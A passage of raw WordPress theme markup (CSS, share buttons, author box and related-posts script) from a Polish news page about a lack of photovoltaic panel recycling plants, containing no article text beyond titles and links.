            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Fbrakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Brakuje+nam+zak%C5%82ad%C3%B3w+recyklingu+paneli+fotowoltaicznych&url=https%3A%2F%2Fsuperpress.pl%2Fbrakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/&amp;media=https://superpress.pl/wp-content/uploads/2020/09/solar-panels-2836846_1280.jpg&description=Brakuje+nam+zak%C5%82ad%C3%B3w+recyklingu+paneli+fotowoltaicznych" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Brakuje+nam+zak%C5%82ad%C3%B3w+recyklingu+paneli+fotowoltaicznych %0A%0A https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/zle-wiesci-dla-kierowcow/">Złe wieści dla kierowców</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/dominacja-na-ziemi-zalezy-od-sily-w-kosmosie/">Dominacja na Ziemi zależy od możliwości w kosmosie</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/jwojt/" class="tdb-author-photo" title="Jarosław Wójtowicz"><img alt='Jarosław Wójtowicz' src='https://secure.gravatar.com/avatar/e04ce21dde52eabbfc98fc9ddcdb2746?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e04ce21dde52eabbfc98fc9ddcdb2746?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/jwojt/" class="tdb-author-name">Jarosław Wójtowicz</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":32626,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"63","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "3262";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "109";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
